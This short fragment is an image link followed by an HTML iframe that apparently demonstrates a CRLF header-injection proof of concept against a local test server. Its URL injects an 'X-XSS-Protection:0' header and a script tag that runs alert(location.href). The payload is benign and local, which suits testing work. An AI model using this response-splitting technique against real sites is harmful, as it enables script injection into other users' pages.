 <iframe src="http://localhost:8081/?path=http://www.baidu.com/%0a%0dX-XSS-Protection:0%0a%0d%0a%0d<script>alert(location.href)</script>"></iframe>